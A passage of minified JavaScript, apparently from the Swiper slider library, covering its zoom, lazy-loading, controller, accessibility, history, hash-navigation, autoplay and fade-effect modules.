						e.preventDefault(), e.stopPropagation(), r.isMoved = !0, r.currentX = r.touchesCurrent.x - r.touchesStart.x + r.startX, r.currentY = r.touchesCurrent.y - r.touchesStart.y + r.startY, r.currentX < r.minX && (r.currentX = r.minX + 1 - Math.pow(r.minX - r.currentX + 1, .8)), r.currentX > r.maxX && (r.currentX = r.maxX - 1 + Math.pow(r.currentX - r.maxX + 1, .8)), r.currentY < r.minY && (r.currentY = r.minY + 1 - Math.pow(r.minY - r.currentY + 1, .8)), r.currentY > r.maxY && (r.currentY = r.maxY - 1 + Math.pow(r.currentY - r.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = r.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = r.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (r.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (r.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(r.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(r.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = r.touchesCurrent.x, a.prevPositionY = r.touchesCurrent.y, a.prevTime = Date.now(), n.$imageWrapEl.transform("translate3d(" + r.currentX + "px, " + r.currentY + "px,0)")
					}
				}
			},
			onTouchEnd: function () {
				var e = this,
					t = e.zoom,
					i = t.gesture,
					n = t.image,
					r = t.velocity;
				if (i.$imageEl && 0 !== i.$imageEl.length) {
					if (!n.isTouched || !n.isMoved) return n.isTouched = !1, void(n.isMoved = !1);
					n.isTouched = !1, n.isMoved = !1;
					var a = 300,
						s = 300,
						o = r.x * a,
						l = n.currentX + o,
						c = r.y * s,
						u = n.currentY + c;
					0 !== r.x && (a = Math.abs((l - n.currentX) / r.x)), 0 !== r.y && (s = Math.abs((u - n.currentY) / r.y));
					var d = Math.max(a, s);
					n.currentX = l, n.currentY = u;
					var p = n.width * t.scale,
						f = n.height * t.scale;
					n.minX = Math.min(i.slideWidth / 2 - p / 2, 0), n.maxX = -n.minX, n.minY = Math.min(i.slideHeight / 2 - f / 2, 0), n.maxY = -n.minY, n.currentX = Math.max(Math.min(n.currentX, n.maxX), n.minX), n.currentY = Math.max(Math.min(n.currentY, n.maxY), n.minY), i.$imageWrapEl.transition(d).transform("translate3d(" + n.currentX + "px, " + n.currentY + "px,0)")
				}
			},
			onTransitionEnd: function () {
				var e = this,
					t = e.zoom,
					i = t.gesture;
				i.$slideEl && e.previousIndex !== e.activeIndex && (i.$imageEl.transform("translate3d(0,0,0) scale(1)"), i.$imageWrapEl.transform("translate3d(0,0,0)"), i.$slideEl = void 0, i.$imageEl = void 0, i.$imageWrapEl = void 0, t.scale = 1, t.currentScale = 1)
			},
			toggle: function (e) {
				var t = this,
					i = t.zoom;
				i.scale && 1 !== i.scale ? i.out() : i.in(e)
			},
			in: function (t) {
				var i = this,
					n = i.zoom,
					r = i.params.zoom,
					a = n.gesture,
					s = n.image;
				if (a.$slideEl || (a.$slideEl = i.clickedSlide ? e(i.clickedSlide) : i.slides.eq(i.activeIndex), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + r.containerClass)), a.$imageEl && 0 !== a.$imageEl.length) {
					a.$slideEl.addClass("" + r.zoomedSlideClass);
					var o, l, c, u, d, p, f, h, m, g, v, y, w, b, x, S, C, T;
					"undefined" == typeof s.touchesStart.x && t ? (o = "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX, l = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY) : (o = s.touchesStart.x, l = s.touchesStart.y), n.scale = a.$imageWrapEl.attr("data-swiper-zoom") || r.maxRatio, n.currentScale = a.$imageWrapEl.attr("data-swiper-zoom") || r.maxRatio, t ? (C = a.$slideEl[0].offsetWidth, T = a.$slideEl[0].offsetHeight, c = a.$slideEl.offset().left, u = a.$slideEl.offset().top, d = c + C / 2 - o, p = u + T / 2 - l, m = a.$imageEl[0].offsetWidth, g = a.$imageEl[0].offsetHeight, v = m * n.scale, y = g * n.scale, w = Math.min(C / 2 - v / 2, 0), b = Math.min(T / 2 - y / 2, 0), x = -w, S = -b, f = d * n.scale, h = p * n.scale, f < w && (f = w), f > x && (f = x), h < b && (h = b), h > S && (h = S)) : (f = 0, h = 0), a.$imageWrapEl.transition(300).transform("translate3d(" + f + "px, " + h + "px,0)"), a.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + n.scale + ")")
				}
			},
			out: function () {
				var t = this,
					i = t.zoom,
					n = t.params.zoom,
					r = i.gesture;
				r.$slideEl || (r.$slideEl = t.clickedSlide ? e(t.clickedSlide) : t.slides.eq(t.activeIndex), r.$imageEl = r.$slideEl.find("img, svg, canvas"), r.$imageWrapEl = r.$imageEl.parent("." + n.containerClass)), r.$imageEl && 0 !== r.$imageEl.length && (i.scale = 1, i.currentScale = 1, r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), r.$slideEl.removeClass("" + n.zoomedSlideClass), r.$slideEl = void 0)
			},
			enable: function () {
				var t = this,
					i = t.zoom;
				if (!i.enabled) {
					i.enabled = !0;
					var n = t.slides,
						r = !("touchstart" !== t.touchEvents.start || !G.passiveListener || !t.params.passiveListeners) && {
							passive: !0,
							capture: !1
						};
					G.gestures ? (n.on("gesturestart", i.onGestureStart, r), n.on("gesturechange", i.onGestureChange, r), n.on("gestureend", i.onGestureEnd, r)) : "touchstart" === t.touchEvents.start && (n.on(t.touchEvents.start, i.onGestureStart, r), n.on(t.touchEvents.move, i.onGestureChange, r), n.on(t.touchEvents.end, i.onGestureEnd, r)), t.slides.each(function (n, r) {
						var a = e(r);
						a.find("." + t.params.zoom.containerClass).length > 0 && a.on(t.touchEvents.move, i.onTouchMove)
					})
				}
			},
			disable: function () {
				var t = this,
					i = t.zoom;
				if (i.enabled) {
					t.zoom.enabled = !1;
					var n = t.slides,
						r = !("touchstart" !== t.touchEvents.start || !G.passiveListener || !t.params.passiveListeners) && {
							passive: !0,
							capture: !1
						};
					G.gestures ? (n.off("gesturestart", i.onGestureStart, r), n.off("gesturechange", i.onGestureChange, r), n.off("gestureend", i.onGestureEnd, r)) : "touchstart" === t.touchEvents.start && (n.off(t.touchEvents.start, i.onGestureStart, r), n.off(t.touchEvents.move, i.onGestureChange, r), n.off(t.touchEvents.end, i.onGestureEnd, r)), t.slides.each(function (n, r) {
						var a = e(r);
						a.find("." + t.params.zoom.containerClass).length > 0 && a.off(t.touchEvents.move, i.onTouchMove)
					})
				}
			}
		},
		Ct = {
			name: "zoom",
			params: {
				zoom: {
					enabled: !1,
					maxRatio: 3,
					minRatio: 1,
					toggle: !0,
					containerClass: "swiper-zoom-container",
					zoomedSlideClass: "swiper-slide-zoomed"
				}
			},
			create: function () {
				var e = this,
					t = {
						enabled: !1,
						scale: 1,
						currentScale: 1,
						isScaling: !1,
						gesture: {
							$slideEl: void 0,
							slideWidth: void 0,
							slideHeight: void 0,
							$imageEl: void 0,
							$imageWrapEl: void 0,
							maxRatio: 3
						},
						image: {
							isTouched: void 0,
							isMoved: void 0,
							currentX: void 0,
							currentY: void 0,
							minX: void 0,
							minY: void 0,
							maxX: void 0,
							maxY: void 0,
							width: void 0,
							height: void 0,
							startX: void 0,
							startY: void 0,
							touchesStart: {},
							touchesCurrent: {}
						},
						velocity: {
							x: void 0,
							y: void 0,
							prevPositionX: void 0,
							prevPositionY: void 0,
							prevTime: void 0
						}
					};
				"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (i) {
					t[i] = St[i].bind(e)
				}), W.extend(e, {
					zoom: t
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.zoom.enabled && e.zoom.enable()
				},
				destroy: function () {
					var e = this;
					e.zoom.disable()
				},
				touchStart: function (e) {
					var t = this;
					t.zoom.enabled && t.zoom.onTouchStart(e)
				},
				touchEnd: function (e) {
					var t = this;
					t.zoom.enabled && t.zoom.onTouchEnd(e)
				},
				doubleTap: function (e) {
					var t = this;
					t.params.zoom.enabled && t.zoom.enabled && t.params.zoom.toggle && t.zoom.toggle(e)
				},
				transitionEnd: function () {
					var e = this;
					e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
				}
			}
		},
		Tt = {
			loadInSlide: function (t, i) {
				void 0 === i && (i = !0);
				var n = this,
					r = n.params.lazy;
				if ("undefined" != typeof t && 0 !== n.slides.length) {
					var a = n.virtual && n.params.virtual.enabled,
						s = a ? n.$wrapperEl.children("." + n.params.slideClass + '[data-swiper-slide-index="' + t + '"]') : n.slides.eq(t),
						o = s.find("." + r.elementClass + ":not(." + r.loadedClass + "):not(." + r.loadingClass + ")");
					!s.hasClass(r.elementClass) || s.hasClass(r.loadedClass) || s.hasClass(r.loadingClass) || (o = o.add(s[0])),
						0 !== o.length && o.each(function (t, a) {
							var o = e(a);
							o.addClass(r.loadingClass);
							var l = o.attr("data-background"),
								c = o.attr("data-src"),
								u = o.attr("data-srcset"),
								d = o.attr("data-sizes");
							n.loadImage(o[0], c || l, u, d, !1, function () {
								if ("undefined" != typeof n && null !== n && n && (!n || n.params)) {
									if (l ? (o.css("background-image", 'url("' + l + '")'), o.removeAttr("data-background")) : (u && (o.attr("srcset", u), o.removeAttr("data-srcset")), d && (o.attr("sizes", d), o.removeAttr("data-sizes")), c && (o.attr("src", c), o.removeAttr("data-src"))), o.addClass(r.loadedClass).removeClass(r.loadingClass), s.find("." + r.preloaderClass).remove(), n.params.loop && i) {
										var e = s.attr("data-swiper-slide-index");
										if (s.hasClass(n.params.slideDuplicateClass)) {
											var t = n.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + n.params.slideDuplicateClass + ")");
											n.lazy.loadInSlide(t.index(), !1)
										} else {
											var a = n.$wrapperEl.children("." + n.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
											n.lazy.loadInSlide(a.index(), !1)
										}
									}
									n.emit("lazyImageReady", s[0], o[0])
								}
							}), n.emit("lazyImageLoad", s[0], o[0])
						})
				}
			},
			load: function () {
				function t(e) {
					if (l) {
						if (r.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length) return !0
					} else if (s[e]) return !0;
					return !1
				}

				function i(t) {
					return l ? e(t).attr("data-swiper-slide-index") : e(t).index()
				}
				var n = this,
					r = n.$wrapperEl,
					a = n.params,
					s = n.slides,
					o = n.activeIndex,
					l = n.virtual && a.virtual.enabled,
					c = a.lazy,
					u = a.slidesPerView;
				if ("auto" === u && (u = 0), n.lazy.initialImageLoaded || (n.lazy.initialImageLoaded = !0), n.params.watchSlidesVisibility) r.children("." + a.slideVisibleClass).each(function (t, i) {
					var r = l ? e(i).attr("data-swiper-slide-index") : e(i).index();
					n.lazy.loadInSlide(r)
				});
				else if (u > 1)
					for (var d = o; d < o + u; d += 1) t(d) && n.lazy.loadInSlide(d);
				else n.lazy.loadInSlide(o);
				if (c.loadPrevNext)
					if (u > 1 || c.loadPrevNextAmount && c.loadPrevNextAmount > 1) {
						for (var p = c.loadPrevNextAmount, f = u, h = Math.min(o + f + Math.max(p, f), s.length), m = Math.max(o - Math.max(f, p), 0), g = o + u; g < h; g += 1) t(g) && n.lazy.loadInSlide(g);
						for (var v = m; v < o; v += 1) t(v) && n.lazy.loadInSlide(v)
					} else {
						var y = r.children("." + a.slideNextClass);
						y.length > 0 && n.lazy.loadInSlide(i(y));
						var w = r.children("." + a.slidePrevClass);
						w.length > 0 && n.lazy.loadInSlide(i(w))
					}
			}
		},
		Et = {
			name: "lazy",
			params: {
				lazy: {
					enabled: !1,
					loadPrevNext: !1,
					loadPrevNextAmount: 1,
					loadOnTransitionStart: !1,
					elementClass: "swiper-lazy",
					loadingClass: "swiper-lazy-loading",
					loadedClass: "swiper-lazy-loaded",
					preloaderClass: "swiper-lazy-preloader"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					lazy: {
						initialImageLoaded: !1,
						load: Tt.load.bind(e),
						loadInSlide: Tt.loadInSlide.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.preloadImages && (e.params.preloadImages = !1)
				},
				init: function () {
					var e = this;
					e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && e.lazy.load()
				},
				scroll: function () {
					var e = this;
					e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
				},
				resize: function () {
					var e = this;
					e.params.lazy.enabled && e.lazy.load()
				},
				scrollbarDragMove: function () {
					var e = this;
					e.params.lazy.enabled && e.lazy.load()
				},
				transitionStart: function () {
					var e = this;
					e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
				},
				transitionEnd: function () {
					var e = this;
					e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
				}
			}
		},
		_t = {
			LinearSpline: function (e, t) {
				var i = function () {
					var e, t, i;
					return function (n, r) {
						for (t = -1, e = n.length; e - t > 1;) i = e + t >> 1, n[i] <= r ? t = i : e = i;
						return e
					}
				}();
				this.x = e, this.y = t, this.lastIndex = e.length - 1;
				var n, r;
				return this.interpolate = function (e) {
					return e ? (r = i(this.x, e), n = r - 1, (e - this.x[n]) * (this.y[r] - this.y[n]) / (this.x[r] - this.x[n]) + this.y[n]) : 0
				}, this
			},
			getInterpolateFunction: function (e) {
				var t = this;
				t.controller.spline || (t.controller.spline = t.params.loop ? new _t.LinearSpline(t.slidesGrid, e.slidesGrid) : new _t.LinearSpline(t.snapGrid, e.snapGrid))
			},
			setTranslate: function (e, t) {
				function i(e) {
					var t = e.rtl && "horizontal" === e.params.direction ? -a.translate : a.translate;
					"slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), r = -a.controller.spline.interpolate(-t)), r && "container" !== a.params.controller.by || (n = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), r = (t - a.minTranslate()) * n + e.minTranslate()), a.params.controller.inverse && (r = e.maxTranslate() - r), e.updateProgress(r), e.setTranslate(r, a), e.updateActiveIndex(), e.updateSlidesClasses()
				}
				var n, r, a = this,
					s = a.controller.control;
				if (Array.isArray(s))
					for (var o = 0; o < s.length; o += 1) s[o] !== t && s[o] instanceof tt && i(s[o]);
				else s instanceof tt && t !== s && i(s)
			},
			setTransition: function (e, t) {
				function i(t) {
					t.setTransition(e, r), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function () {
						a && (t.params.loop && "slide" === r.params.controller.by && t.loopFix(), t.transitionEnd())
					}))
				}
				var n, r = this,
					a = r.controller.control;
				if (Array.isArray(a))
					for (n = 0; n < a.length; n += 1) a[n] !== t && a[n] instanceof tt && i(a[n]);
				else a instanceof tt && t !== a && i(a)
			}
		},
		At = {
			name: "controller",
			params: {
				controller: {
					control: void 0,
					inverse: !1,
					by: "slide"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					controller: {
						control: e.params.controller.control,
						getInterpolateFunction: _t.getInterpolateFunction.bind(e),
						setTranslate: _t.setTranslate.bind(e),
						setTransition: _t.setTransition.bind(e)
					}
				})
			},
			on: {
				update: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				resize: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				observerUpdate: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				setTranslate: function (e, t) {
					var i = this;
					i.controller.control && i.controller.setTranslate(e, t)
				},
				setTransition: function (e, t) {
					var i = this;
					i.controller.control && i.controller.setTransition(e, t)
				}
			}
		},
		kt = {
			makeElFocusable: function (e) {
				return e.attr("tabIndex", "0"), e
			},
			addElRole: function (e, t) {
				return e.attr("role", t), e
			},
			addElLabel: function (e, t) {
				return e.attr("aria-label", t), e
			},
			disableEl: function (e) {
				return e.attr("aria-disabled", !0), e
			},
			enableEl: function (e) {
				return e.attr("aria-disabled", !1), e
			},
			onEnterKey: function (t) {
				var i = this,
					n = i.params.a11y;
				if (13 === t.keyCode) {
					var r = e(t.target);
					i.navigation && i.navigation.$nextEl && r.is(i.navigation.$nextEl) && (i.isEnd && !i.params.loop || i.slideNext(), i.isEnd ? i.a11y.notify(n.lastSlideMessage) : i.a11y.notify(n.nextSlideMessage)), i.navigation && i.navigation.$prevEl && r.is(i.navigation.$prevEl) && (i.isBeginning && !i.params.loop || i.slidePrev(), i.isBeginning ? i.a11y.notify(n.firstSlideMessage) : i.a11y.notify(n.prevSlideMessage)), i.pagination && r.is("." + i.params.pagination.bulletClass) && r[0].click()
				}
			},
			notify: function (e) {
				var t = this,
					i = t.a11y.liveRegion;
				0 !== i.length && (i.html(""), i.html(e))
			},
			updateNavigation: function () {
				var e = this;
				if (!e.params.loop) {
					var t = e.navigation,
						i = t.$nextEl,
						n = t.$prevEl;
					n && n.length > 0 && (e.isBeginning ? e.a11y.disableEl(n) : e.a11y.enableEl(n)), i && i.length > 0 && (e.isEnd ? e.a11y.disableEl(i) : e.a11y.enableEl(i))
				}
			},
			updatePagination: function () {
				var t = this,
					i = t.params.a11y;
				t.pagination && t.params.pagination.clickable && t.pagination.bullets && t.pagination.bullets.length && t.pagination.bullets.each(function (n, r) {
					var a = e(r);
					t.a11y.makeElFocusable(a), t.a11y.addElRole(a, "button"), t.a11y.addElLabel(a, i.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
				})
			},
			init: function () {
				var e = this;
				e.$el.append(e.a11y.liveRegion);
				var t, i, n = e.params.a11y;
				e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (i = e.navigation.$prevEl), t && (e.a11y.makeElFocusable(t), e.a11y.addElRole(t, "button"), e.a11y.addElLabel(t, n.nextSlideMessage), t.on("keydown", e.a11y.onEnterKey)), i && (e.a11y.makeElFocusable(i), e.a11y.addElRole(i, "button"), e.a11y.addElLabel(i, n.prevSlideMessage), i.on("keydown", e.a11y.onEnterKey)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
			},
			destroy: function () {
				var e = this;
				e.a11y.liveRegion && e.a11y.liveRegion.length > 0 && e.a11y.liveRegion.remove();
				var t, i;
				e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (i = e.navigation.$prevEl), t && t.off("keydown", e.a11y.onEnterKey), i && i.off("keydown", e.a11y.onEnterKey), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.off("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
			}
		},
		Pt = {
			name: "a11y",
			params: {
				a11y: {
					enabled: !1,
					notificationClass: "swiper-notification",
					prevSlideMessage: "Previous slide",
					nextSlideMessage: "Next slide",
					firstSlideMessage: "This is the first slide",
					lastSlideMessage: "This is the last slide",
					paginationBulletMessage: "Go to slide {{index}}"
				}
			},
			create: function () {
				var t = this;
				W.extend(t, {
					a11y: {
						liveRegion: e('<span class="' + t.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')
					}
				}), Object.keys(kt).forEach(function (e) {
					t.a11y[e] = kt[e].bind(t)
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.a11y.enabled && (e.a11y.init(), e.a11y.updateNavigation())
				},
				toEdge: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updateNavigation()
				},
				fromEdge: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updateNavigation()
				},
				paginationUpdate: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updatePagination()
				},
				destroy: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.destroy()
				}
			}
		},
		Ot = {
			init: function () {
				var e = this;
				if (e.params.history) {
					if (!Y.history || !Y.history.pushState) return e.params.history.enabled = !1, void(e.params.hashNavigation.enabled = !0);
					var t = e.history;
					t.initialized = !0, t.paths = Ot.getPathValues(), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, e.params.runCallbacksOnInit), e.params.history.replaceState || Y.addEventListener("popstate", e.history.setHistoryPopState))
				}
			},
			destroy: function () {
				var e = this;
				e.params.history.replaceState || Y.removeEventListener("popstate", e.history.setHistoryPopState)
			},
			setHistoryPopState: function () {
				var e = this;
				e.history.paths = Ot.getPathValues(), e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
			},
			getPathValues: function () {
				var e = Y.location.pathname.slice(1).split("/"),
					t = e.length,
					i = e[t - 2],
					n = e[t - 1];
				return {
					key: i,
					value: n
				}
			},
			setHistory: function (e, t) {
				var i = this;
				if (i.history.initialized && i.params.history.enabled) {
					var n = i.slides.eq(t),
						r = Ot.slugify(n.attr("data-history"));
					Y.location.pathname.includes(e) || (r = e + "/" + r);
					var a = Y.history.state;
					a && a.value === r || (i.params.history.replaceState ? Y.history.replaceState({
						value: r
					}, null, r) : Y.history.pushState({
						value: r
					}, null, r))
				}
			},
			slugify: function (e) {
				return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
			},
			scrollToSlide: function (e, t, i) {
				var n = this;
				if (t)
					for (var r = 0, a = n.slides.length; r < a; r += 1) {
						var s = n.slides.eq(r),
							o = Ot.slugify(s.attr("data-history"));
						if (o === t && !s.hasClass(n.params.slideDuplicateClass)) {
							var l = s.index();
							n.slideTo(l, e, i)
						}
					} else n.slideTo(0, e, i)
			}
		},
		It = {
			name: "history",
			params: {
				history: {
					enabled: !1,
					replaceState: !1,
					key: "slides"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					history: {
						init: Ot.init.bind(e),
						setHistory: Ot.setHistory.bind(e),
						setHistoryPopState: Ot.setHistoryPopState.bind(e),
						scrollToSlide: Ot.scrollToSlide.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.history.enabled && e.history.init()
				},
				destroy: function () {
					var e = this;
					e.params.history.enabled && e.history.destroy()
				},
				transitionEnd: function () {
					var e = this;
					e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
				}
			}
		},
		Mt = {
			onHashCange: function () {
				var e = this,
					t = U.location.hash.replace("#", ""),
					i = e.slides.eq(e.activeIndex).attr("data-hash");
				t !== i && e.slideTo(e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + t + '"]').index())
			},
			setHash: function () {
				var e = this;
				if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
					if (e.params.hashNavigation.replaceState && Y.history && Y.history.replaceState) Y.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || "");
					else {
						var t = e.slides.eq(e.activeIndex),
							i = t.attr("data-hash") || t.attr("data-history");
						U.location.hash = i || ""
					}
			},
			init: function () {
				var t = this;
				if (!(!t.params.hashNavigation.enabled || t.params.history && t.params.history.enabled)) {
					t.hashNavigation.initialized = !0;
					var i = U.location.hash.replace("#", "");
					if (i)
						for (var n = 0, r = 0, a = t.slides.length; r < a; r += 1) {
							var s = t.slides.eq(r),
								o = s.attr("data-hash") || s.attr("data-history");
							if (o === i && !s.hasClass(t.params.slideDuplicateClass)) {
								var l = s.index();
								t.slideTo(l, n, t.params.runCallbacksOnInit, !0)
							}
						}
					t.params.hashNavigation.watchState && e(Y).on("hashchange", t.hashNavigation.onHashCange)
				}
			},
			destroy: function () {
				var t = this;
				t.params.hashNavigation.watchState && e(Y).off("hashchange", t.hashNavigation.onHashCange)
			}
		},
		Dt = {
			name: "hash-navigation",
			params: {
				hashNavigation: {
					enabled: !1,
					replaceState: !1,
					watchState: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					hashNavigation: {
						initialized: !1,
						init: Mt.init.bind(e),
						destroy: Mt.destroy.bind(e),
						setHash: Mt.setHash.bind(e),
						onHashCange: Mt.onHashCange.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.hashNavigation.enabled && e.hashNavigation.init()
				},
				destroy: function () {
					var e = this;
					e.params.hashNavigation.enabled && e.hashNavigation.destroy()
				},
				transitionEnd: function () {
					var e = this;
					e.hashNavigation.initialized && e.hashNavigation.setHash()
				}
			}
		},
		Rt = {
			run: function () {
				var e = this,
					t = e.slides.eq(e.activeIndex),
					i = e.params.autoplay.delay;
				t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = W.nextTick(function () {
					e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))
				}, i)
			},
			start: function () {
				var e = this;
				return "undefined" == typeof e.autoplay.timeout && (!e.autoplay.running && (e.autoplay.running = !0, e.emit("autoplayStart"), e.autoplay.run(), !0))
			},
			stop: function () {
				var e = this;
				return !!e.autoplay.running && ("undefined" != typeof e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout), e.autoplay.timeout = void 0), e.autoplay.running = !1, e.emit("autoplayStop"), !0))
			},
			pause: function (e) {
				var t = this;
				t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 === e ? (t.autoplay.paused = !1, t.autoplay.run()) : t.$wrapperEl.transitionEnd(function () {
					t && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
				})))
			}
		},
		Lt = {
			name: "autoplay",
			params: {
				autoplay: {
					enabled: !1,
					delay: 3e3,
					disableOnInteraction: !0,
					stopOnLastSlide: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					autoplay: {
						running: !1,
						paused: !1,
						run: Rt.run.bind(e),
						start: Rt.start.bind(e),
						stop: Rt.stop.bind(e),
						pause: Rt.pause.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.autoplay.enabled && e.autoplay.start()
				},
				beforeTransitionStart: function (e, t) {
					var i = this;
					i.autoplay.running && (t || !i.params.autoplay.disableOnInteraction ? i.autoplay.pause(e) : i.autoplay.stop())
				},
				sliderFirstMove: function () {
					var e = this;
					e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
				},
				destroy: function () {
					var e = this;
					e.autoplay.running && e.autoplay.stop()
				}
			}
		},
		Ft = {
			setTranslate: function () {
				for (var e = this, t = e.slides, i = 0; i < t.length; i += 1) {
					var n = e.slides.eq(i),
						r = n[0].swiperSlideOffset,
						a = -r;
					e.params.virtualTranslate || (a -= e.translate);
					var s = 0;
					e.isHorizontal() || (s = a, a = 0);
					var o = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(n[0].progress), 0) : 1 + Math.min(Math.max(n[0].progress, -1), 0);
					n.css({
						opacity: o
					}).transform("translate3d(" + a + "px, " + s + "px, 0px)")
				}
			},
			setTransition: function (e) {
				var t = this,
					i = t.slides,
					n = t.$wrapperEl;
				if (i.transition(e), t.params.virtualTranslate && 0 !== e) {
					var r = !1;
					i.transitionEnd(function () {
						if (!r && t) {
							r = !0, t.animating = !1;
							for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) n.trigger(e[i])
						}
					})
				}
			}
		},
		Nt = {
			name: "effect-fade",
			params: {
				fadeEffect: {
					crossFade: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					fadeEffect: {
						setTranslate: Ft.setTranslate.bind(e),
						setTransition: Ft.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"fade" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "fade"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						spaceBetween: 0,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"fade" === e.params.effect && e.fadeEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"fade" === t.params.effect && t.fadeEffect.setTransition(e)
				}
			}
		},
		zt = {
			setTranslate: function () {
				var t, i = this,
					n = i.$el,
					r = i.$wrapperEl,
					a = i.slides,
					s = i.width,
					o = i.height,
					l = i.rtl,
					c = i.size,
					u = i.params.cubeEffect,
					d = i.isHorizontal(),
					p = i.virtual && i.params.virtual.enabled,
					f = 0;
				u.shadow && (d ? (t = r.find(".swiper-cube-shadow"), 0 === t.length && (t = e('<div class="swiper-cube-shadow"></div>'), r.append(t)), t.css({
					height: s + "px"
				})) : (t = n.find(".swiper-cube-shadow"), 0 === t.length && (t = e('<div class="swiper-cube-shadow"></div>'), n.append(t))));
				for (var h = 0; h < a.length; h += 1) {
					var m = a.eq(h),
						g = h;
					p && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
					var v = 90 * g,
						y = Math.floor(v / 360);
					l && (v = -v, y = Math.floor(-v / 360));
					var w = Math.max(Math.min(m[0].progress, 1), -1),
						b = 0,
						x = 0,
						S = 0;
